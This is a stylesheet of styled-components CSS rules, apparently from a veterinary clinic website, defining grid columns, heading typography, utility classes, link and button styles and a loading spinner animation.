.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + calc(2px * 2) + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#2B2B2B);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,17px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.iOMHcu{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.iOMHcu:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.iOMHcu:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwRKd{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.jEwRKd:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hAtHQR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#484141);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.hAtHQR{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAtHQR.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVamII{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,transparent);border-radius:var(--sc-button--border-radius-primary,8px);border-width:2px;border-color:var(--sc-button--border-color-primary,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-primary,#423F40);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gVamII{padding:15px 30px;}}/*!sc*/
.gVamII:hover{border-color:var(--sc-button--border-color-primary-hover,#2B2B2B);color:var(--sc-button--color-link-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-primary-hover,#2B2B2B);}/*!sc*/
.gVamII:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#FFFFFF);}/*!sc*/
.gVamII:after{content:'';}/*!sc*/
.gVamII.arrow:after{content:'';}/*!sc*/
.gVamII:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gsJyUG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#423F40);border-radius:var(--sc-button--border-radius-hero,8px);border-width:2px;border-color:var(--sc-button--border-color-hero,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-hero,#FFFFFF);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gsJyUG{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gsJyUG:hover{color:var(--sc-button--color-link-hero-hover,#FFFFFF);border-color:var(--sc-button--border-color-hero-hover,#2B2B2B);background-color:var(--sc-button--bg-color-hero-hover,#2B2B2B);}/*!sc*/
.gsJyUG:after{content:'';}/*!sc*/
.gsJyUG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"iOMHcu,jEwRKd,hAtHQR,gVamII,gsJyUG,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
